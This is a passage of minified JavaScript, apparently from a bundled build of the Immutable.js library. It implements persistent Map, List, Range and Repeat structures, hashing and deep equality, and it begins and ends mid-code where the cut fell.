o=e._cache;if(o){for(var i=o.length-1,a=0;a<=i;a++){var l=o[n?i-a:a];if(!1===t(l[1],r?l[0]:a,e))return a+1}return a}return e.__iterateUncached(t,n)}function ne(e,t,n,r){var o=e._cache;if(o){var i=o.length-1,a=0;return new I((function(){var e=o[n?i-a:a];return a++>i?{value:void 0,done:!0}:A(t,r?e[0]:a-1,e[1])}))}return e.__iteratorUncached(t,n)}function re(e,t){return t?function e(t,n,r,o){return Array.isArray(n)?t.call(o,r,W(n).map((function(r,o){return e(t,r,o,n)}))):ie(n)?t.call(o,r,K(n).map((function(r,o){return e(t,r,o,n)}))):n}(t,e,"",{"":e}):oe(e)}function oe(e){return Array.isArray(e)?W(e).map(oe).toList():ie(e)?K(e).map(oe).toMap():e}function ie(e){return e&&(e.constructor===Object||void 0===e.constructor)}function ae(e,t){if(e===t||e!=e&&t!=t)return!0;if(!e||!t)return!1;if("function"==typeof e.valueOf&&"function"==typeof t.valueOf){if((e=e.valueOf())===(t=t.valueOf())||e!=e&&t!=t)return!0;if(!e||!t)return!1}return!("function"!=typeof e.equals||"function"!=typeof t.equals||!e.equals(t))}function le(e,t){if(e===t)return!0;if(!a(t)||void 0!==e.size&&void 0!==t.size&&e.size!==t.size||void 0!==e.__hash&&void 0!==t.__hash&&e.__hash!==t.__hash||l(e)!==l(t)||u(e)!==u(t)||s(e)!==s(t))return!1;if(0===e.size&&0===t.size)return!0;var n=!c(e);if(s(e)){var r=e.entries();return t.every((function(e,t){var o=r.next().value;return o&&ae(o[1],e)&&(n||ae(o[0],t))}))&&r.next().done}var o=!1;if(void 0===e.size)if(void 0===t.size)"function"==typeof e.cacheResult&&e.cacheResult();else{o=!0;var i=e;e=t,t=i}var f=!0,p=t.__iterate((function(t,r){if(n?!e.has(t):o?!ae(t,e.get(r,g)):!ae(e.get(r,g),t))return f=!1,!1}));return f&&e.size===p}function ue(e,t){if(!(this instanceof ue))return new ue(e,t);if(this._value=e,this.size=void 0===t?1/0:Math.max(0,t),0===this.size){if(j)return j;j=this}}function ce(e,t){if(!e)throw new Error(t)}function se(e,t,n){if(!(this instanceof se))return new se(e,t,n);if(ce(0!==n,"Cannot step a Range by 0"),e=e||0,void 0===t&&(t=1/0),n=void 0===n?1:Math.abs(n),t<e&&(n=-n),this._start=e,this._end=t,this._step=n,this.size=Math.max(0,Math.ceil((t-e)/n-1)+1),0===this.size){if(D)return D;D=this}}function fe(){throw TypeError("Abstract")}function pe(){}function de(){}function he(){}I.prototype.toString=function(){return"[Iterator]"},I.KEYS=0,I.VALUES=1,I.ENTRIES=2,I.prototype.inspect=I.prototype.toSource=function(){return this.toString()},I.prototype[L]=function(){return this},t(B,n),B.of=function(){return B(arguments)},B.prototype.toSeq=function(){return this},B.prototype.toString=function(){return this.__toString("Seq {","}")},B.prototype.cacheResult=function(){return!this._cache&&this.__iterateUncached&&(this._cache=this.entrySeq().toArray(),this.size=this._cache.length),this},B.prototype.__iterate=function(e,t){return te(this,e,t,!0)},B.prototype.__iterator=function(e,t){return ne(this,e,t,!0)},t(K,B),K.prototype.toKeyedSeq=function(){return this},t(W,B),W.of=function(){return W(arguments)},W.prototype.toIndexedSeq=function(){return this},W.prototype.toString=function(){return this.__toString("Seq [","]")},W.prototype.__iterate=function(e,t){return te(this,e,t,!1)},W.prototype.__iterator=function(e,t){return ne(this,e,t,!1)},t(Y,B),Y.of=function(){return Y(arguments)},Y.prototype.toSetSeq=function(){return this},B.isSeq=G,B.Keyed=K,B.Set=Y,B.Indexed=W,B.prototype["@@__IMMUTABLE_SEQ__@@"]=!0,t(V,W),V.prototype.get=function(e,t){return this.has(e)?this._array[M(this,e)]:t},V.prototype.__iterate=function(e,t){for(var n=this._array,r=n.length-1,o=0;o<=r;o++)if(!1===e(n[t?r-o:o],o,this))return o+1;return o},V.prototype.__iterator=function(e,t){var n=this._array,r=n.length-1,o=0;return new I((function(){return o>r?{value:void 0,done:!0}:A(e,o,n[t?r-o++:o++])}))},t(q,K),q.prototype.get=function(e,t){return void 0===t||this.has(e)?this._object[e]:t},q.prototype.has=function(e){return this._object.hasOwnProperty(e)},q.prototype.__iterate=function(e,t){for(var n=this._object,r=this._keys,o=r.length-1,i=0;i<=o;i++){var a=r[t?o-i:i];if(!1===e(n[a],a,this))return i+1}return i},q.prototype.__iterator=function(e,t){var n=this._object,r=this._keys,o=r.length-1,i=0;return new I((function(){var a=r[t?o-i:i];return i++>o?{value:void 0,done:!0}:A(e,a,n[a])}))},q.prototype[h]=!0,t(Q,W),Q.prototype.__iterateUncached=function(e,t){if(t)return this.cacheResult().__iterate(e,t);var n=F(this._iterable),r=0;if(R(n))for(var o;!(o=n.next()).done&&!1!==e(o.value,r++,this););return r},Q.prototype.__iteratorUncached=function(e,t){if(t)return this.cacheResult().__iterator(e,t);var n=F(this._iterable);if(!R(n))return new I(z);var r=0;return new I((function(){var t=n.next();return t.done?t:A(e,r++,t.value)}))},t(Z,W),Z.prototype.__iterateUncached=function(e,t){if(t)return this.cacheResult().__iterate(e,t);for(var n,r=this._iterator,o=this._iteratorCache,i=0;i<o.length;)if(!1===e(o[i],i++,this))return i;for(;!(n=r.next()).done;){var a=n.value;if(o[i]=a,!1===e(a,i++,this))break}return i},Z.prototype.__iteratorUncached=function(e,t){if(t)return this.cacheResult().__iterator(e,t);var n=this._iterator,r=this._iteratorCache,o=0;return new I((function(){if(o>=r.length){var t=n.next();if(t.done)return t;r[o]=t.value}return A(e,o,r[o++])}))},t(ue,W),ue.prototype.toString=function(){return 0===this.size?"Repeat []":"Repeat [ "+this._value+" "+this.size+" times ]"},ue.prototype.get=function(e,t){return this.has(e)?this._value:t},ue.prototype.includes=function(e){return ae(this._value,e)},ue.prototype.slice=function(e,t){var n=this.size;return C(e,t,n)?this:new ue(this._value,x(t,n)-_(e,n))},ue.prototype.reverse=function(){return this},ue.prototype.indexOf=function(e){return ae(this._value,e)?0:-1},ue.prototype.lastIndexOf=function(e){return ae(this._value,e)?this.size:-1},ue.prototype.__iterate=function(e,t){for(var n=0;n<this.size;n++)if(!1===e(this._value,n,this))return n+1;return n},ue.prototype.__iterator=function(e,t){var n=this,r=0;return new I((function(){return r<n.size?A(e,r++,n._value):{value:void 0,done:!0}}))},ue.prototype.equals=function(e){return e instanceof ue?ae(this._value,e._value):le(e)},t(se,W),se.prototype.toString=function(){return 0===this.size?"Range []":"Range [ "+this._start+"..."+this._end+(this._step>1?" by "+this._step:"")+" ]"},se.prototype.get=function(e,t){return this.has(e)?this._start+M(this,e)*this._step:t},se.prototype.includes=function(e){var t=(e-this._start)/this._step;return t>=0&&t<this.size&&t===Math.floor(t)},se.prototype.slice=function(e,t){return C(e,t,this.size)?this:(e=_(e,this.size),(t=x(t,this.size))<=e?new se(0,0):new se(this.get(e,this._end),this.get(t,this._end),this._step))},se.prototype.indexOf=function(e){var t=e-this._start;if(t%this._step==0){var n=t/this._step;if(n>=0&&n<this.size)return n}return-1},se.prototype.lastIndexOf=function(e){return this.indexOf(e)},se.prototype.__iterate=function(e,t){for(var n=this.size-1,r=this._step,o=t?this._start+n*r:this._start,i=0;i<=n;i++){if(!1===e(o,i,this))return i+1;o+=t?-r:r}return i},se.prototype.__iterator=function(e,t){var n=this.size-1,r=this._step,o=t?this._start+n*r:this._start,i=0;return new I((function(){var a=o;return o+=t?-r:r,i>n?{value:void 0,done:!0}:A(e,i++,a)}))},se.prototype.equals=function(e){return e instanceof se?this._start===e._start&&this._end===e._end&&this._step===e._step:le(this,e)},t(fe,n),t(pe,fe),t(de,fe),t(he,fe),fe.Keyed=pe,fe.Indexed=de,fe.Set=he;var ge="function"==typeof Math.imul&&-2===Math.imul(4294967295,2)?Math.imul:function(e,t){var n=65535&(e|=0),r=65535&(t|=0);return n*r+((e>>>16)*r+n*(t>>>16)<<16>>>0)|0};function ye(e){return e>>>1&1073741824|3221225471&e}function me(e){if(!1===e||null==e)return 0;if("function"==typeof e.valueOf&&(!1===(e=e.valueOf())||null==e))return 0;if(!0===e)return 1;var t=typeof e;if("number"===t){var n=0|e;for(n!==e&&(n^=4294967295*e);e>4294967295;)n^=e/=4294967295;return ye(n)}if("string"===t)return e.length>Ce?function(e){var t=Te[e];return void 0===t&&(t=ve(e),xe===_e&&(xe=0,Te={}),xe++,Te[e]=t),t}(e):ve(e);if("function"==typeof e.hashCode)return e.hashCode();if("object"===t)return function(e){var t;if(ke&&void 0!==(t=be.get(e)))return t;if(void 0!==(t=e[Ee]))return t;if(!we){if(void 0!==(t=e.propertyIsEnumerable&&e.propertyIsEnumerable[Ee]))return t;if(void 0!==(t=function(e){if(e&&e.nodeType>0)switch(e.nodeType){case 1:return e.uniqueID;case 9:return e.documentElement&&e.documentElement.uniqueID}}(e)))return t}if(t=++Me,1073741824&Me&&(Me=0),ke)be.set(e,t);else{if(void 0!==Se&&!1===Se(e))throw new Error("Non-extensible objects are not allowed as keys.");if(we)Object.defineProperty(e,Ee,{enumerable:!1,configurable:!1,writable:!1,value:t});else if(void 0!==e.propertyIsEnumerable&&e.propertyIsEnumerable===e.constructor.prototype.propertyIsEnumerable)e.propertyIsEnumerable=function(){return this.constructor.prototype.propertyIsEnumerable.apply(this,arguments)},e.propertyIsEnumerable[Ee]=t;else{if(void 0===e.nodeType)throw new Error("Unable to set a non-enumerable property on object.");e[Ee]=t}}return t}(e);if("function"==typeof e.toString)return ve(e.toString());throw new Error("Value type "+t+" cannot be hashed.")}function ve(e){for(var t=0,n=0;n<e.length;n++)t=31*t+e.charCodeAt(n)|0;return ye(t)}var be,Se=Object.isExtensible,we=function(){try{return Object.defineProperty({},"@",{}),!0}catch(e){return!1}}(),ke="function"==typeof WeakMap;ke&&(be=new WeakMap);var Me=0,Ee="__immutablehash__";"function"==typeof Symbol&&(Ee=Symbol(Ee));var Ce=16,_e=255,xe=0,Te={};function Oe(e){ce(e!==1/0,"Cannot perform this action with an infinite size.")}function je(e){return null==e?We():De(e)&&!s(e)?e:We().withMutations((function(t){var n=r(e);Oe(n.size),n.forEach((function(e,n){return t.set(n,e)}))}))}function De(e){return!(!e||!e[Le])}t(je,pe),je.prototype.toString=function(){return this.__toString("Map {","}")},je.prototype.get=function(e,t){return this._root?this._root.get(0,void 0,e,t):t},je.prototype.set=function(e,t){return Ye(this,e,t)},je.prototype.setIn=function(e,t){return this.updateIn(e,g,(function(){return t}))},je.prototype.remove=function(e){return Ye(this,e,g)},je.prototype.deleteIn=function(e){return this.updateIn(e,(function(){return g}))},je.prototype.update=function(e,t,n){return 1===arguments.length?e(this):this.updateIn([e],t,n)},je.prototype.updateIn=function(e,t,n){n||(n=t,t=void 0);var r=function e(t,n,r,o){var i=t===g,a=n.next();if(a.done){var l=i?r:t,u=o(l);return u===l?t:u}ce(i||t&&t.set,"invalid keyPath");var c=a.value,s=i?g:t.get(c,g),f=e(s,n,r,o);return f===s?t:f===g?t.remove(c):(i?We():t).set(c,f)}(this,Zt(e),t,n);return r===g?void 0:r},je.prototype.clear=function(){return 0===this.size?this:this.__ownerID?(this.size=0,this._root=null,this.__hash=void 0,this.__altered=!0,this):We()},je.prototype.merge=function(){return Ze(this,void 0,arguments)},je.prototype.mergeWith=function(t){var n=e.call(arguments,1);return Ze(this,t,n)},je.prototype.mergeIn=function(t){var n=e.call(arguments,1);return this.updateIn(t,We(),(function(e){return"function"==typeof e.merge?e.merge.apply(e,n):n[n.length-1]}))},je.prototype.mergeDeep=function(){return Ze(this,Ge,arguments)},je.prototype.mergeDeepWith=function(t){var n=e.call(arguments,1);return Ze(this,Xe(t),n)},je.prototype.mergeDeepIn=function(t){var n=e.call(arguments,1);return this.updateIn(t,We(),(function(e){return"function"==typeof e.mergeDeep?e.mergeDeep.apply(e,n):n[n.length-1]}))},je.prototype.sort=function(e){return wt(Rt(this,e))},je.prototype.sortBy=function(e,t){return wt(Rt(this,t,e))},je.prototype.withMutations=function(e){var t=this.asMutable();return e(t),t.wasAltered()?t.__ensureOwner(this.__ownerID):this},je.prototype.asMutable=function(){return this.__ownerID?this:this.__ensureOwner(new S)},je.prototype.asImmutable=function(){return this.__ensureOwner()},je.prototype.wasAltered=function(){return this.__altered},je.prototype.__iterator=function(e,t){return new Ue(this,e,t)},je.prototype.__iterate=function(e,t){var n=this,r=0;return this._root&&this._root.iterate((function(t){return r++,e(t[1],t[0],n)}),t),r},je.prototype.__ensureOwner=function(e){return e===this.__ownerID?this:e?Ke(this.size,this._root,e,this.__hash):(this.__ownerID=e,this.__altered=!1,this)},je.isMap=De;var Ne,Le="@@__IMMUTABLE_MAP__@@",Ie=je.prototype;function Ae(e,t){this.ownerID=e,this.entries=t}function ze(e,t,n){this.ownerID=e,this.bitmap=t,this.nodes=n}function Pe(e,t,n){this.ownerID=e,this.count=t,this.nodes=n}function Re(e,t,n){this.ownerID=e,this.keyHash=t,this.entries=n}function Fe(e,t,n){this.ownerID=e,this.keyHash=t,this.entry=n}function Ue(e,t,n){this._type=t,this._reverse=n,this._stack=e._root&&Be(e._root)}function He(e,t){return A(e,t[0],t[1])}function Be(e,t){return{node:e,index:0,__prev:t}}function Ke(e,t,n,r){var o=Object.create(Ie);return o.size=e,o._root=t,o.__ownerID=n,o.__hash=r,o.__altered=!1,o}function We(){return Ne||(Ne=Ke(0))}function Ye(e,t,n){var r,o;if(e._root){var i=v(y),a=v(m);if(r=Ve(e._root,e.__ownerID,0,void 0,t,n,i,a),!a.value)return e;o=e.size+(i.value?n===g?-1:1:0)}else{if(n===g)return e;o=1,r=new Ae(e.__ownerID,[[t,n]])}return e.__ownerID?(e.size=o,e._root=r,e.__hash=void 0,e.__altered=!0,e):r?Ke(o,r):We()}function Ve(e,t,n,r,o,i,a,l){return e?e.update(t,n,r,o,i,a,l):i===g?e:(b(l),b(a),new Fe(t,r,[o,i]))}function qe(e){return e.constructor===Fe||e.constructor===Re}function Qe(e,t,n,r,o){if(e.keyHash===r)return new Re(t,r,[e.entry,o]);var i,a=31&(0===n?e.keyHash:e.keyHash>>>n),l=31&(0===n?r:r>>>n);return new ze(t,1<<a|1<<l,a===l?[Qe(e,t,n+5,r,o)]:(i=new Fe(t,r,o),a<l?[e,i]:[i,e]))}function Ze(e,t,n){for(var o=[],i=0;i<n.length;i++){var l=n[i],u=r(l);a(l)||(u=u.map((function(e){return re(e)}))),o.push(u)}return Je(e,t,o)}function Ge(e,t,n){return e&&e.mergeDeep&&a(t)?e.mergeDeep(t):ae(e,t)?e:t}function Xe(e){return function(t,n,r){if(t&&t.mergeDeepWith&&a(n))return t.mergeDeepWith(e,n);var o=e(t,n,r);return ae(t,o)?t:o}}function Je(e,t,n){return 0===(n=n.filter((function(e){return 0!==e.size}))).length?e:0!==e.size||e.__ownerID||1!==n.length?e.withMutations((function(e){for(var r=t?function(n,r){e.update(r,g,(function(e){return e===g?n:t(e,n,r)}))}:function(t,n){e.set(n,t)},o=0;o<n.length;o++)n[o].forEach(r)})):e.constructor(n[0])}function $e(e){return e=(e=(858993459&(e-=e>>1&1431655765))+(e>>2&858993459))+(e>>4)&252645135,e+=e>>8,127&(e+=e>>16)}function et(e,t,n,r){var o=r?e:w(e);return o[t]=n,o}Ie[Le]=!0,Ie.delete=Ie.remove,Ie.removeIn=Ie.deleteIn,Ae.prototype.get=function(e,t,n,r){for(var o=this.entries,i=0,a=o.length;i<a;i++)if(ae(n,o[i][0]))return o[i][1];return r},Ae.prototype.update=function(e,t,n,r,o,i,a){for(var l=o===g,u=this.entries,c=0,s=u.length;c<s&&!ae(r,u[c][0]);c++);var f=c<s;if(f?u[c][1]===o:l)return this;if(b(a),(l||!f)&&b(i),!l||1!==u.length){if(!f&&!l&&u.length>=tt)return function(e,t,n,r){e||(e=new S);for(var o=new Fe(e,me(n),[n,r]),i=0;i<t.length;i++){var a=t[i];o=o.update(e,0,void 0,a[0],a[1])}return o}(e,u,r,o);var p=e&&e===this.ownerID,d=p?u:w(u);return f?l?c===s-1?d.pop():d[c]=d.pop():d[c]=[r,o]:d.push([r,o]),p?(this.entries=d,this):new Ae(e,d)}},ze.prototype.get=function(e,t,n,r){void 0===t&&(t=me(n));var o=1<<(31&(0===e?t:t>>>e)),i=this.bitmap;return 0==(i&o)?r:this.nodes[$e(i&o-1)].get(e+5,t,n,r)},ze.prototype.update=function(e,t,n,r,o,i,a){void 0===n&&(n=me(r));var l=31&(0===t?n:n>>>t),u=1<<l,c=this.bitmap,s=0!=(c&u);if(!s&&o===g)return this;var f=$e(c&u-1),p=this.nodes,d=s?p[f]:void 0,h=Ve(d,e,t+5,n,r,o,i,a);if(h===d)return this;if(!s&&h&&p.length>=nt)return function(e,t,n,r,o){for(var i=0,a=new Array(32),l=0;0!==n;l++,n>>>=1)a[l]=1&n?t[i++]:void 0;return a[r]=o,new Pe(e,i+1,a)}(e,p,c,l,h);if(s&&!h&&2===p.length&&qe(p[1^f]))return p[1^f];if(s&&h&&1===p.length&&qe(h))return h;var y=e&&e===this.ownerID,m=s?h?c:c^u:c|u,v=s?h?et(p,f,h,y):function(e,t,n){var r=e.length-1;if(n&&t===r)return e.pop(),e;for(var o=new Array(r),i=0,a=0;a<r;a++)a===t&&(i=1),o[a]=e[a+i];return o}(p,f,y):function(e,t,n,r){var o=e.length+1;if(r&&t+1===o)return e[t]=n,e;for(var i=new Array(o),a=0,l=0;l<o;l++)l===t?(i[l]=n,a=-1):i[l]=e[l+a];return i}(p,f,h,y);return y?(this.bitmap=m,this.nodes=v,this):new ze(e,m,v)},Pe.prototype.get=function(e,t,n,r){void 0===t&&(t=me(n));var o=31&(0===e?t:t>>>e),i=this.nodes[o];return i?i.get(e+5,t,n,r):r},Pe.prototype.update=function(e,t,n,r,o,i,a){void 0===n&&(n=me(r));var l=31&(0===t?n:n>>>t),u=o===g,c=this.nodes,s=c[l];if(u&&!s)return this;var f=Ve(s,e,t+5,n,r,o,i,a);if(f===s)return this;var p=this.count;if(s){if(!f&&--p<rt)return function(e,t,n,r){for(var o=0,i=0,a=new Array(n),l=0,u=1,c=t.length;l<c;l++,u<<=1){var s=t[l];void 0!==s&&l!==r&&(o|=u,a[i++]=s)}return new ze(e,o,a)}(e,c,p,l)}else p++;var d=e&&e===this.ownerID,h=et(c,l,f,d);return d?(this.count=p,this.nodes=h,this):new Pe(e,p,h)},Re.prototype.get=function(e,t,n,r){for(var o=this.entries,i=0,a=o.length;i<a;i++)if(ae(n,o[i][0]))return o[i][1];return r},Re.prototype.update=function(e,t,n,r,o,i,a){void 0===n&&(n=me(r));var l=o===g;if(n!==this.keyHash)return l?this:(b(a),b(i),Qe(this,e,t,n,[r,o]));for(var u=this.entries,c=0,s=u.length;c<s&&!ae(r,u[c][0]);c++);var f=c<s;if(f?u[c][1]===o:l)return this;if(b(a),(l||!f)&&b(i),l&&2===s)return new Fe(e,this.keyHash,u[1^c]);var p=e&&e===this.ownerID,d=p?u:w(u);return f?l?c===s-1?d.pop():d[c]=d.pop():d[c]=[r,o]:d.push([r,o]),p?(this.entries=d,this):new Re(e,this.keyHash,d)},Fe.prototype.get=function(e,t,n,r){return ae(n,this.entry[0])?this.entry[1]:r},Fe.prototype.update=function(e,t,n,r,o,i,a){var l=o===g,u=ae(r,this.entry[0]);return(u?o===this.entry[1]:l)?this:(b(a),l?void b(i):u?e&&e===this.ownerID?(this.entry[1]=o,this):new Fe(e,this.keyHash,[r,o]):(b(i),Qe(this,e,t,me(r),[r,o])))},Ae.prototype.iterate=Re.prototype.iterate=function(e,t){for(var n=this.entries,r=0,o=n.length-1;r<=o;r++)if(!1===e(n[t?o-r:r]))return!1},ze.prototype.iterate=Pe.prototype.iterate=function(e,t){for(var n=this.nodes,r=0,o=n.length-1;r<=o;r++){var i=n[t?o-r:r];if(i&&!1===i.iterate(e,t))return!1}},Fe.prototype.iterate=function(e,t){return e(this.entry)},t(Ue,I),Ue.prototype.next=function(){for(var e=this._type,t=this._stack;t;){var n,r=t.node,o=t.index++;if(r.entry){if(0===o)return He(e,r.entry)}else if(r.entries){if(o<=(n=r.entries.length-1))return He(e,r.entries[this._reverse?n-o:o])}else if(o<=(n=r.nodes.length-1)){var i=r.nodes[this._reverse?n-o:o];if(i){if(i.entry)return He(e,i.entry);t=this._stack=Be(i,t)}continue}t=this._stack=this._stack.__prev}return{value:void 0,done:!0}};var tt=8,nt=16,rt=8;function ot(e){var t=ht();if(null==e)return t;if(it(e))return e;var n=o(e),r=n.size;return 0===r?t:(Oe(r),r>0&&r<32?dt(0,r,5,null,new ut(n.toArray())):t.withMutations((function(e){e.setSize(r),n.forEach((function(t,n){return e.set(n,t)}))})))}function it(e){return!(!e||!e[at])}t(ot,de),ot.of=function(){return this(arguments)},ot.prototype.toString=function(){return this.__toString("List [","]")},ot.prototype.get=function(e,t){if((e=M(this,e))>=0&&e<this.size){var n=mt(this,e+=this._origin);return n&&n.array[31&e]}return t},ot.prototype.set=function(e,t){return function(e,t,n){if((t=M(e,t))!=t)return e;if(t>=e.size||t<0)return e.withMutations((function(e){t<0?vt(e,t).set(0,n):vt(e,0,t+1).set(t,n)}));t+=e._origin;var r=e._tail,o=e._root,i=v(m);return t>=St(e._capacity)?r=gt(r,e.__ownerID,0,t,n,i):o=gt(o,e.__ownerID,e._level,t,n,i),i.value?e.__ownerID?(e._root=o,e._tail=r,e.__hash=void 0,e.__altered=!0,e):dt(e._origin,e._capacity,e._level,o,r):e}(this,e,t)},ot.prototype.remove=function(e){return this.has(e)?0===e?this.shift():e===this.size-1?this.pop():this.splice(e,1):this},ot.prototype.insert=function(e,t){return this.splice(e,0,t)},ot.prototype.clear=function(){return 0===this.size?this:this.__ownerID?(this.size=this._origin=this._capacity=0,this._level=5,this._root=this._tail=null,this.__hash=void 0,this.__altered=!0,this):ht()},ot.prototype.push=function(){var e=arguments,t=this.size;return this.withMutations((function(n){vt(n,0,t+e.length);for(var r=0;r<e.length;r++)n.set(t+r,e[r])}))},ot.prototype.pop=function(){return vt(this,0,-1)},ot.prototype.unshift=function(){var e=arguments;return this.withMutations((function(t){vt(t,-e.length);for(var n=0;n<e.length;n++)t.set(n,e[n])}))},ot.prototype.shift=function(){return vt(this,1)},ot.prototype.merge=function(){return bt(this,void 0,arguments)},ot.prototype.mergeWith=function(t){var n=e.call(arguments,1);return bt(this,t,n)},ot.prototype.mergeDeep=function(){return bt(this,Ge,arguments)},ot.prototype.mergeDeepWith=function(t){var n=e.call(arguments,1);return bt(this,Xe(t),n)},ot.prototype.setSize=function(e){return vt(this,0,e)},ot.prototype.slice=function(e,t){var n=this.size;return C(e,t,n)?this:vt(this,_(e,n),x(t,n))},ot.prototype.__iterator=function(e,t){var n=0,r=pt(this,t);return new I((function(){var t=r();return t===ft?{value:void 0,done:!0}:A(e,n++,t)}))},ot.prototype.__iterate=function(e,t){for(var n,r=0,o=pt(this,t);(n=o())!==ft&&!1!==e(n,r++,this););return r},ot.prototype.__ensureOwner=function(e){return e===this.__ownerID?this:e?dt(this._origin,this._capacity,this._level,this._root,this._tail,e,this.__hash):(this.__ownerID=e,this)},ot.isList=it;var at="@@__IMMUTABLE_LIST__@@",lt=ot.prototype;function ut(e,t){this.array=e,this.ownerID=t}lt[at]=!0,lt.delete=lt.remove,lt.setIn=Ie.setIn,lt.deleteIn=lt.removeIn=Ie.removeIn,lt.update=Ie.update,lt.updateIn=Ie.updateIn,lt.mergeIn=Ie.mergeIn,lt.mergeDeepIn=Ie.mergeDeepIn,lt.withMutations=Ie.withMutations,lt.asMutable=Ie.asMutable,lt.asImmutable=Ie.asImmutable,lt.wasAltered=Ie.wasAltered,ut.prototype.removeBefore=function(e,t,n){if(n===t?1<<t:0===this.array.length)return this;var r=n>>>t&31;if(r>=this.array.length)return new ut([],e);var o,i=0===r;if(t>0){var a=this.array[r];if((o=a&&a.removeBefore(e,t-5,n))===a&&i)return this}if(i&&!o)return this;var l=yt(this,e);if(!i)for(var u=0;u<r;u++)l.array[u]=void 0;return o&&(l.array[r]=o),l},ut.prototype.removeAfter=function(e,t,n){if(n===(t?1<<t:0)||0===this.array.length)return this;var r,o=n-1>>>t&31;if(o>=this.array.length)return this;if(t>0){var i=this.array[o];if((r=i&&i.removeAfter(e,t-5,n))===i&&o===this.array.length-1)return this}var a=yt(this,e);return a.array.splice(o+1),r&&(a.array[o]=r),a};var ct,st,ft={};function pt(e,t){var n=e._origin,r=e._capacity,o=St(r),i=e._tail;return a(e._root,e._level,0);function a(e,l,u){return 0===l?function(e,a){var l=a===o?i&&i.array:e&&e.array,u=a>n?0:n-a,c=r-a;return c>32&&(c=32),function(){if(u===c)return ft;var e=t?--c:u++;return l&&l[e]}}(e,u):function(e,o,i){var l,u=e&&e.array,c=i>n?0:n-i>>o,s=1+(r-i>>o);return s>32&&(s=32),function(){for(;;){if(l){var e=l();if(e!==ft)return e;l=null}if(c===s)return ft;var n=t?--s:c++;l=a(u&&u[n],o-5,i+(n<<o))}}}(e,l,u)}}function dt(e,t,n,r,o,i,a){var l=Object.create(lt);return l.size=t-e,l._origin=e,l._capacity=t,l._level=n,l._root=r,l._tail=o,l.__ownerID=i,l.__hash=a,l.__altered=!1,l}function ht(){return ct||(ct=dt(0,0,5))}function gt(e,t,n,r,o,i){var a,l=r>>>n&31,u=e&&l<e.array.length;if(!u&&void 0===o)return e;if(n>0){var c=e&&e.array[l],s=gt(c,t,n-5,r,o,i);return s===c?e:((a=yt(e,t)).array[l]=s,a)}return u&&e.array[l]===o?e:(b(i),a=yt(e,t),void 0===o&&l===a.array.length-1?a.array.pop():a.array[l]=o,a)}function yt(e,t){return t&&e&&t===e.ownerID?e:new ut(e?e.array.slice():[],t)}function mt(e,t){if(t>=St(e._capacity))return e._tail;if(t<1<<e._level+5){for(var n=e._root,r=e._level;n&&r>0;)n=n.array[t>>>r&31],r-=5;return n}}function vt(e,t,n){void 0!==t&&(t|=0),void 0!==n&&(n|=0);var r=e.__ownerID||new S,o=e._origin,i=e._capacity,a=o+t,l=void 0===n?i:n<0?i+n:o+n;if(a===o&&l===i)return e;if(a>=l)return e.clear();for(var u=e._level,c=e._root,s=0;a+s<0;)c=new ut(c&&c.array.length?[void 0,c]:[],r),s+=1<<(u+=5);s&&(a+=s,o+=s,l+=s,i+=s);for(var f=St(i),p=St(l);p>=1<<u+5;)c=new ut(c&&c.array.length?[c]:[],r),u+=5;var d=e._tail,h=p<f?mt(e,l-1):p>f?new ut([],r):d;if(d&&p>f&&a<i&&d.array.length){for(var g=c=yt(c,r),y=u;y>5;y-=5){var m=f>>>y&31;g=g.array[m]=yt(g.array[m],r)}g.array[f>>>5&31]=d}if(l<i&&(h=h&&h.removeAfter(r,0,l)),a>=p)a-=p,l-=p,u=5,c=null,h=h&&h.removeBefore(r,0,a);else if(a>o||p<f){for(s=0;c;){var v=a>>>u&31;if(v!==p>>>u&31)break;v&&(s+=(1<<u)*v),u-=5,c=c.array[v]}c&&a>o&&(c=c.removeBefore(r,u,a-s)),c&&p<f&&(c=c.removeAfter(r,u,p-s)),s&&(a-=s,l-=s)}return e.__ownerID?(e.size=l-a,e._origin=a,e._capacity=l,e._level=u,e._root=c,e._tail=h,e.__hash=void 0,e.__altered=!0,e):dt(a,l,u,c,h)}function bt(e,t,n){for(var r=[],i=0,l=0;l<n.length;l++){var u=n[l],c=o(u);c.size>i&&(i=c.size),a(u)||(c=c.map((function(e){return re(e)}))),r.push(c)}return i>e.size&&(e=e.setSize(i)),Je(e,t,r)}function St(e){return e<32?0:e-1>>>5<<5}function wt(e){return null==e?Et():kt(e)?e:Et().withMutations((function(t){var n=r(e);Oe(n.size),n.forEach((function(e,n){return t.set(n,e)}))}))}function kt(e){return De(e)&&s(e)}function Mt(e,t,n,r){var o=Object.create(wt.prototype);return o.size=e?e.size:0,o._map=e,o._list=t,o.__ownerID=n,o.__hash=r,o}function Et(){return st||(st=Mt(We(),ht()))}function Ct(e,t,n){var r,o,i=e._map,a=e._list,l=i.get(t),u=void 0!==l;if(n===g){if(!u)return e;a.size>=32&&a.size>=2*i.size?(r=(o=a.filter((function(e,t){return void 0!==e&&l!==t}))).toKeyedSeq().map((function(e){return e[0]})).flip().toMap(),e.__ownerID&&(r.__ownerID=o.__ownerID=e.__ownerID)):(r=i.remove(t),o=l===a.size-1?a.pop():a.set(l,void 0))}else if(u){if(n===a.get(l)[1])return e;r=i,o=a.set(l,[t,n])}else r=i.set(t,a.size),o=a.set(a.size,[t,n]);return e.__ownerID?(e.size=r.size,e._map=r,e._list=o,e.__hash=void 0,e):Mt(r,o)}function _t(e,t){this._iter=e,this._useKeys=t,this.size=e.size}function xt(e){this._iter=e,this.size=e.size}function Tt(e){this._iter=e,this.size=e.size}function Ot(e){this._iter=e,this.size=e.size}function jt(e){var t=Vt(e);return t._iter=e,t.size=e.size,t.flip=function(){return e},t.reverse=function(){var t=e.reverse.apply(this);return t.flip=function(){return e.reverse()},t},t.has=function(t){return e.includes(t)},t.includes=function(t){return e.has(t)},t.cacheResult=qt,t.__iterateUncached=function(t,n){var r=this;return e.__iterate((function(e,n){return!1!==t(n,e,r)}),n)},t.__iteratorUncached=function(t,n){if(2===t){var r=e.__iterator(t,n);return new I((function(){var e=r.next();if(!e.done){var t=e.value[0];e.value[0]=e.value[1],e.value[1]=t}return e}))}return e.__iterator(1===t?0:1,n)},t}function Dt(e,t,n){var r=Vt(e);return r.size=e.size,r.has=function(t){return e.has(t)},r.get=function(r,o){var i=e.get(r,g);return i===g?o:t.call(n,i,r,e)},r.__iterateUncached=function(r,o){var i=this;return e.__iterate((function(e,o,a){return!1!==r(t.call(n,e,o,a),o,i)}),o)},r.__iteratorUncached=function(r,o){var i=e.__iterator(2,o);return new I((function(){var o=i.next();if(o.done)return o;var a=o.value,l=a[0];return A(r,l,t.call(n,a[1],l,e),o)}))},r}function 